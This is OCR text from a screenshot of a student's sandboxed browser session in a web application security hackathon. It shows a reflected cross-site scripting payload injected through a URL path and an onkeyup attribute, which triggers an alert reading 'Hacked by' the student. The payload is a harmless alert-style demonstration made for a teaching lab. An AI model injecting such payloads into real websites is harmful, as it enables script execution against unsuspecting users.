 Dashboard
CECH Sandbox
BHARGAVI
https://sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=d9e9cf08-e6c6-485f-bf3f-5ee...
BHARGAVI
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 7 22:39
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="alert('Level%206:%20Hacked%...
Gmail
YouTube
Maps
Input:
GG
Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 2: Hacked by BHARGAVI MURARI
OK
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
<html>
<head></head>
<body>
<form action="/xss/level2/echo.php/" onkeyup="alert('Level 2: Hacked by BHARGAVI MURARI ')" " method="POST"> == $0
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html>
html body form
Styles
Computed
Layout
Event Listeners
margin
border
padding
1146×21
16